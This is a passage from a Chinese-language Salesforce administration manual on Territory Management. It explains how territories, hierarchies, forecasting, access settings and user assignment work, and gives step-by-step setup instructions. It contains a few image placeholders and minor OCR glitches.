

备注**:** 单个业务机会的销售小组更改不会影响您的默认销售小组或任何其他业务机会上的销售小组。

# 区域管理

# <span id="page-1578-0"></span>什么是区域管理

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

区域管理是一种客户共享系统 它会根据客户特征为客户授予访问权限。它使您的公司能够将 Salesforce 数据和用户 的结构与销售区域的结构保持一致。特别是如果您的组织具有[专用共享模型](#page-154-0) 您可能需要根据诸如邮政编码、行业、 收入或与您公司相关的自定义字段等条件为用户授予对客户的访问权限。您可能还需要为这些不同类别的客户生成 预测。区域管理解决这些业务需求 并为构建用户、客户及其关联的联系人、业务机会和个案的结构提供强大的解决 方案。



备注**:** 使用区域管理时 客户所有权及其对记录共享的影响仍保持有效且不变。

### 区域管理的关键优势包括

- 能够使用客户条件扩展专用共享模型。
- 支持复杂且常变的销售组织结构。
- 支持用户在区域之间转移 同时可以选择保留业务机会。
- 每个用户具有基于区域成员关系的多个预测。
- 基于区域的销售报表。

备注**:** 区域管理仅影响客户及与客户具有主-详细信息关系的标准对象。例如 区域管理中包含业务机会 但不 包含潜在客户和活动。

## 什么是区域

区域是一种客户和用户的灵活集合 区域中的用户至少拥有对客户的读取访问权限 无论客户所有人是谁 。通过配置 区域设置 可以为区域中的用户授予对该区域内客户的读取、读/写或类似所有人的访问权限 即能够查看、编辑、转 移和删除记录 。客户和用户都可以存在于多个区域内。您可以手动将客户添加到区域中 也可以定义客户分配规则 根据该规则将客户分配至区域。

您不仅可以控制每个区域内的用户对客户的访问权限 还可以控制用户对该区域内的客户所关联的业务机会与个案的 访问权限 无论记录所有人是谁 。有关详细信息 请参阅[区域字段](#page-1586-0) 第 页 1585。

### 什么是区域层次结构

区域存在于层次结构中 您可以在层次结构中设置任意多层嵌套级别。例如 您可能会创建一个名为"全球销售"的 顶级区域 它具有子区域"北美"、"欧洲/中东"、"拉丁美洲"、"非洲"和"亚洲/澳大利亚"。"北美"可能 还有子区域"加拿大"和"美国"。"美国"可能包含子区域"西部"、"中部"、"南部"和"东部"。最后 "西部"包含子区域"加利福尼亚"、"俄勒冈州"、"华盛顿"、"内华达州"、"亚利桑那州"和"犹他州"。 请注意 区域层次结构不必按地理区域进行定义 可以任意定义它们。有关详情 请参阅[构建您的区域层次结构](#page-1582-0) 第 页 1581。

### 区域如何影响预测

当您为组织启用了区域管理时 您的预测数据将衍生自您所在区域中的客户所关联的业务机会。用户将对其所分配至 的每个区域进行不同的预测。例如 如果您被分配至"加利福尼亚"和"亚利桑那州" 您将对您在"加利福尼亚" 中拥有的业务机会进行一个预测 对"亚利桑那州"中拥有的业务机进行另外一个预测。请参[阅查看可自定义预测](#page-1164-0) 第 页 1163。

相关链接

[管理区域](#page-1581-0) [构建区域层次结构](#page-1582-0) [常见问题解答](#page-1752-0) 区域管理

## <span id="page-1579-0"></span>启用区域管理

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

启用区域管理 "管理区域"权限

所需用户权限

Salesforce 中默认不启用区域管理。要为您的组织申请区域管理功能 请联系 salesforce.com。

必须满足以下前提条件才能启用区域管理

• 要启用区域管理 您的组织必须使用可自定义的预测。如果您不清楚是否具有可自定义的预测 请参[阅我是否具有](#page-1160-0) [可自定义预测](#page-1160-0) 第 页 1159。

完成前提条件后 您可以为组织启用区域管理功能

- 1. 在 Salesforce 中 转至设置 ▶ 管理区域 ▶ 设置。
- **2.** 也可以更改组织范围内的区域管理设置 可从"区域设置"页进行配置 。请参[阅配置区域管理设置](#page-1581-1) 第 页 1580。
- **3.** 启用区域管理功能有两个不同选项 这取决于您希望保留还是清除预存在的预测数据。单击启用区域管理或从头 开始启用区域管理。

启用区域管理按钮执行的操作

单击该按钮时 您的组织的当前预测层次结构和预测数据将按如下方式自动复制到区域层次结构中

- 您的组织的名称将设置为区域层次结构的顶级。
- 对于预测层次结构中的每个角色 会在新区域层次结构中创建一个对应的区域。
- 将角色上的手动预测共享设置复制到新区域。有关手动预测共享的详细信息 请参阅[手动共享预测](#page-550-0) 第 页 549。
- 有效的 Salesforce 用户将根据其角色添加到区域中。
- 业务机会将分配至业务机会所有人的区域中。
- 客户不会分配至区域层次结构中的任意位置。
- 在您添加或编辑区域之前 您的预测的工作方式将与您启用区域管理前完全相同。

从头开始启用区域管理按钮执行的操作

单击该按钮时 将发生以下操作

- 删除所有预存在的预测数据。
- 创建空的区域层次结构。

建议仅当您在 Salesforce 中设置尚无现有预测层次结构的全新组织时才使用该按钮。



小心**:** 单击从头开始启用区域管理可能会导致不可恢复的数据损失。

- **4.** 配置区域相关的字段、页面布局和用户权限
	- 单击设置 ▶ 自定义 ▶ 客户
		- 单击字段以设置区域和排除使用区域分配规则字段的字段级安全。
		- 单击页面布局以将这些字段添加到客户页面布局中。同时 对于每个客户页面布局 您可以设置用户是否可 以选择在保存客户时运行客户分配规则 以及是否在保存客户时默认运行客户分配规则。
	- 单击设置 ▶ 自定义 ▶ 业务机会
		- 单击字段以设置区域字段的字段级安全。
		- 单击页面布局以将字段添加到业务机会页面布局中。
	- 单击设置 ➤ 管理用户 ➤ 简档 向即将成为区域层次结构管理员的用户授予"管理区域"权限。将为启用区域 管理之前具有"自定义应用程序"权限的简档自动授予"管理区域"权限。
- 5. 要开始使用新区域层次结构 请单击设置 ▶ 管理区域 ▶ 层次结构。请参[阅构建您的区域层次结构](#page-1582-0) 第 页 1581。

相关链接 [启用可自定义预测](#page-549-0) [我是否具有可自定义预测](#page-1160-0)

[配置区域管理设置](#page-1581-1)

## <span id="page-1581-0"></span>管理区域

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



## 管理组织的区域包括以下任务

- 将区域组织到层次结构中 这些组织可代表组织预测需求及用户在组织内的工作方式的。请参阅[构建您的区域层](#page-1582-0) [次结构](#page-1582-0) 第 页 1581。
- 为区域管理配置组织范围内的设置。请参[阅配置区域管理设置](#page-1581-1) 第 页 1580。
- 创建新区域并编辑现有区域。请参[阅创建区域](#page-1585-0) 第 页 1584和[显示和编辑区域](#page-1583-0) 第 页 1582。
- 将用户分配到区域。请参[阅管理区域中的用户](#page-1589-0) 第 页 1588。
- 定义客户分配规则 这些规则会自动评估客户并将客户分配至区域。请参阅[管理客户分配规则](#page-1593-0) 第 页 1592.
- 从列表中选择客户 并手动将他们分配到区域中。请参阅[手动向区域中分配客户](#page-1602-0) 第 页 1601。

<span id="page-1581-1"></span>相关链接

[什么是区域管理](#page-1578-0) [启用区域管理](#page-1579-0) [常见问题解答](#page-1752-0) 区域管理

## 配置区域管理设置

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限

配置区域设置 " 「 」 「 」 」 「 」 「 」 」 「 」 「 」 」 「 管理区域" 权限

您可以为新区域设置默认客户、联系人、业务机会和个案访问级别 还可设置预测经理是否可管理区域层次结构中位 于其下的下级区域。

1. 转至设置 ▶ 管理区域 ▶ 设置。

**2.** 为客户、联系人 取决于组织范围内的默认设置 、业务机会和个案选择默认访问级别。这些级别是创建新区域时 默认选取的访问级别。对于这些字段的描述 请参阅[区域字段](#page-1586-0) 第 页 1585。



备注**:** 这些设置不可恢复 不影响已存在的区域。

创建或编辑单个区域时 您可以改写这些默认访问级别。请参[阅创建区域](#page-1585-0)第页1584。

**3.** 也可以选中预测经理可以管理区域。选中该复选框时 预测经理可以管理下属区域 他们可以管理用户 手动添加客 户 管理其自身所在区域的下级区域的客户分配规则。同时 他们还可以向其自身所在区域及下级区域中添加子区 域。要详细了解预测经理 请参阅[在预测层次结构中分配预测经理](#page-548-0) 第 页 547。

相关链接

[启用区域管理](#page-1579-0) [显示和编辑区域](#page-1583-0) [向区域中添加预测经理](#page-1592-0) [指派预测层次结构中的预测经理](#page-548-0) [构建区域层次结构](#page-1582-0) [创建区域](#page-1585-0)

# <span id="page-1582-0"></span>构建区域层次结构

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



备注**:** 如果您单击启用区域管理按钮[以启用区域管理](#page-1579-0) 您现有的预测层次结构将用作区域层次结构的基础。

要使用组织的区域层次结构 请单击设置 ➤ 管理区域 ➤ 层次结构。引用层次结构中的区域时 将使用以下术语 父区域

位于层次结构中另外一个区域上方的区域。在层次结构中 一个区域只有一个父区域 但顶级区域没有父区域。

子区域

层次结构中另外一个区域下方的区域。父区域可以有无限多个子区域。

同级区域

共享相同父区域的子区域。

在下拉列表中选择选项以更改区域层次结构的显示方式

以树状视图显示

查看您的区域之间父-子关系的图形表示。单击全部展开以查看所有区域 或单击全部折叠只查看顶级区域。要 展开或折叠单个节点 请单击加号 (+) 或减号 (-) 图标。

以排序列表视图显示

查看您可按照区域名称、父区域 直属上司 或描述的字母顺序排序的区域列表。

要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要 编辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。

以列表视图显示

查看按顶级区域名称的字母分组的区域及其子区域的列表。列不可排序。此视图对于具有超过 1,000 个区域的 层次结构不可用。

每个视图提供可用于[创建](#page-1585-0)、[编辑](#page-1583-0)和[删除](#page-1588-0)区域的链接。

相关链接

[管理区域](#page-1581-0) [显示和编辑区域](#page-1583-0) [创建区域](#page-1585-0) [删除区域](#page-1588-0)

<span id="page-1583-0"></span>显示和编辑区域

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



从区域详细信息页面上 您可以查看和修改区域的不同方面 包括相关区域、已分配用户和所包含客户。
显示区域

- 1. 单击设置 ▶ 管理区域 ▶ 层次结构。
- **2.** 选择要查看的区域的名称。

#### 查看相关区域

<span id="page-1584-0"></span>区域详细信息页顶部的层次结构列表显示该区域与区域层次结构中顶级区域之间的相关关系。要查看与该区域共用 相同父区域的其他区域的名称 请参考下面的同级列表。在任意一个列表中 您可以单击区域名称以查看该区域。区 域详细信息页还包括"子区域"相关列表 请参[阅使用区域相关列表](#page-1584-0) 第 页 1583。

#### 编辑区域

要更新现有区域 请单击编辑 然后更改要修改的字段。有关详细信息 请参[阅区域字段](#page-1586-0)第页1585和[创建自定义区域字](#page-1587-0) [段](#page-1587-0) 第 页 1586。

如果对区域的编辑操作使大量数据受到影响 系统会在操作完成时向您发送一封确认电子邮件。

#### 复制区域

单击复制可创建与当前区域具有相同标准字段值和自定义字段值的新区域。复制的区域与原区域具有相同的父区 域。但不复制已分配用户、客户分配规则以及手动分配的客户。

#### 查看区域中分配的客户

单击查看客户可查看已分配至该区域及区域层次结构中该区域的下级区域的客户的列表。列表包括手动分配的客户 以及通过规则分配的客户。

使用区域相关列表

每个区域详细信息页上都具有以下相关列表

- 已分配用户 列出区域中的用户。请参[阅管理区域中的用户](#page-1589-0) 第 页 1588。
- 继承的客户分配规则 列出该区域 父区域内定义的 的客户分配规则。请参[阅管理客户分配规则](#page-1593-0) 第 页 1592.
- 在此区域中定义的客户分配规则 列出该区域的客户分配规则。请参[阅管理客户分配规则](#page-1593-0) 第 页 1592.
- 手动分配的客户 列出手动添加至该区域的客户。请参[阅手动向区域中分配客户](#page-1602-0) 第 页 1601。
- 子区域 列出区域层次结构中位于该区域下方的区域。单击添加区域以为该区域创建新的子区域。单击子区域 名称以查看该区域的详细信息页。

相关链接

[构建区域层次结构](#page-1582-0) [启用区域管理](#page-1579-0) [创建区域](#page-1585-0) [区域字段](#page-1586-0) [创建自定义字段](#page-1587-0) [管理区域中的用户](#page-1589-0) [向区域中添加预测经理](#page-1592-0) [管理客户分配规则](#page-1593-0) [手动向区域中分配客户](#page-1602-0)

### <span id="page-1585-0"></span>创建区域

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您的组织最多可以创建 500 个区域。创建新区域

1. 单击设置 ▶ 管理区域 ▶ 层次结构 ▶ 添加区域。您还可以在区域详细信息页的"子区域"相关列表中单击添加 区域。

**2.** 输入或更改字段以定义新区域。对于区域字段的描述 请参阅[区域字段](#page-1586-0) 第 页 1585。 区域有两个必填标准字段 区域名和父区域。区域还可以具有自定义字段。有关详细信息 请参阅[创建自定义区域](#page-1587-0) [字段](#page-1587-0) 第 页 1586。

**3.** 单击保存结束操作 或单击保存并新建以创建更多区域。

相关链接

[区域字段](#page-1586-0) [创建自定义字段](#page-1587-0) [显示和编辑区域](#page-1583-0) [构建区域层次结构](#page-1582-0) [删除区域](#page-1588-0)

# <span id="page-1586-0"></span>区域字段

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



下面说明组成区域的标准字段 以字母顺序 。





相关链接

[创建自定义字段](#page-1587-0) [显示和编辑区域](#page-1583-0) [创建区域](#page-1585-0)

### <span id="page-1587-0"></span>创建自定义字段

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限 "管理区域"权限 或 您是预测经理 选中了预测经理可以管理区域 且您正在区域 层次结构中您所在位置之下的区域进行操作。 创建或编辑自定义区域字段

您最多可以添加 500 个自定义区域字段 以使区域满足您的公司的特定需求。在区域上创建或编辑自定义字段

1. 单击设置 ▶ 自定义 ▶ 区域 ▶ 字段。

在该页面上 您可以查看标准字段的详细信息 创建或编辑自定义字段 或者定义字段依赖性。

**2.** 有关创建自定义字段的说明 请参阅[添加字段](#page-320-0) 第 页 319。

木





### <span id="page-1588-0"></span>删除区域

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



只能删除没有任何子区域的区域。删除区域时 以下项目将不再与该区域关联

- 所有用户 无论是否选中已在区域中启用
- 所有客户 无论是手动分配的或是通过客户分配原则分配的
- 所有业务机会

删除区域

- 1. 单击设置 ▶ 管理区域 ▶ 层次结构。
- **2.** 在层次结构中单击区域旁边的删除。或者 选择区域名称并单击删除。



备注**:**从"回收站"恢复客户或业务机会会恢复区域分配 但不触发客户分配规则的评估。如果当记录在回收 站中时更改了客户分配规则 则当记录恢复后 记录的区域可能会与新规则不一致。

相关链接

[显示和编辑区域](#page-1583-0) [构建区域层次结构](#page-1582-0)

## <span id="page-1589-0"></span>管理区域中的用户

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



一个区域可包含无限多个用户 一个用户可分配到无限多个区域。

在特定区域情况下 用户同时具有已启用状态和已在区域中启用状态

已启用

已启用用户可登录到 Salesforce。

已禁用用户将继续拥有业务机会 并显示在预测和区域中。禁用用户时 将冻结他们的业务机会预测优先设置、 调整后总计优先设置以及经理对下属预测所选择的优先设置。但是 已禁用用户的经理可以将经理选择的优先 设置应用于该用户的预测。累计金额将保持最新。如果以后重新启用已禁用的用户 则该用户可以如以前一样 继续正常工作。

用户的已启用状态通过在设置 ➤ 管理用户 ➤ 用户中修改其个人信息进行设置。

已在区域中启用

在区域详细信息页上选中了已在区域中启用的用户在该区域中可能拥有未处理业务机会或已结束业务机会 或者 根本没有任何业务机会。取消选中已在区域中启用的用户已从该区域移出或删除 但保留着原区域中业务机会的 所有权。

要查看您所属的区域 请查看个人信息页上的"区域"相关列表 该列表可通过设置 ▶ 我的个人信息 ▶ 个人信息访 问。管理员可通过设置 ➤ 管理用户 ➤ 用户查看任何用户的这一相关列表。

将用户添加到区域

将用户添加到区域

**1.** 在区域详细信息页上单击添加用户。

**2.** 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。

**3.** 选择和取消选择"操作"列中的复选框 在"可用"和"选定"区域之间移动用户。此外 您还可以

- 单击某个字母以查看与该字母对应的用户。
- 单击全部以显示与当前视图的条件匹配的所有用户。
- 单击选择显示的内容将当前列表页上显示的所有用户移到下面的"所选"区域中。
- 单击取消选择显示的内容或取消全选将用户从"所选"区域移到"可用"区域。



备注**:** 对于已分配至该区域的用户 即使他们符合列表视图的条件 也不会显示于"可用"用户列表中。

<span id="page-1590-0"></span>**4.** 当"选定"区域中包括您希望分配至该区域的所有用户时 请单击分配。

从区域中删除用户

您可将某个用户从区域中删除 并选择将接收被删除的用户未处理的业务机会的用户

- **1.** 在区域详细信息页上的"已分配的用户"相关列表中 单击该用户姓名旁的删除。
- 2. 单击新所有人杳找图标 (<sup>61</sup>) 以选择该用户可能拥有的任何未处理业务机会的接收者。
- **3.** 或者 将新所有人字段留空。这将导致下列一种结果
	- 如果父区域有预测经理 该预测经理将取得该用户的未处理业务机会的所有权。而且 该预测经理还会在未选 中已在区域中启用的情况下分配到该区域。
	- 如果父区域没有预测经理 该用户将保留在该区域中 并取消选中已在区域中启用。
- <span id="page-1590-1"></span>**4.** 单击保存。

如果有大量数据受到影响 系统将在操作完成后向您发送确认电子邮件。

在区域之间转移用户

使用用户转移向导 可以将用户从一个区域移到另一个区域 选择用户将继续拥有的未处理业务机会 以及指定用户遗 留下的未处理业务机会的接收者。

要将用户转移到另一个区域

- **1.** 在区域详细信息页上的"已分配的用户"相关列表中 单击该用户姓名旁的转移。
- **2.** 单击要将用户转移到其中的区域旁的选择。如有必要 可展开或折叠区域层次结构中的节点 以显示所需的目标区 域。
- 3. 单击新所有人查找图标 (<sup>6</sup>)以选择将取得被转移用户不再拥有的未处理业务机会的所有权的用户。单击下一步 继续。

如果跳过此步骤并且选择不选取接收人 用户原来所在区域的父区域的预测经理将自动获得该用户不再拥有的未 处理业务机会。如果用户原来所在区域的父区域中没有预测经理 那么被移动用户将保留其业务机会的所有权。

- **4.** 选择用户的未处理业务机会的列表视图。
- 5. 单击选择和取消选择以在"可用"和"所选"区域之间移动业务机会。此外 您还可以
	- 单击一个字母以查看对应于该字母的业务机会。
	- 单击所有以显示匹配当前视图条件的所有业务机会。
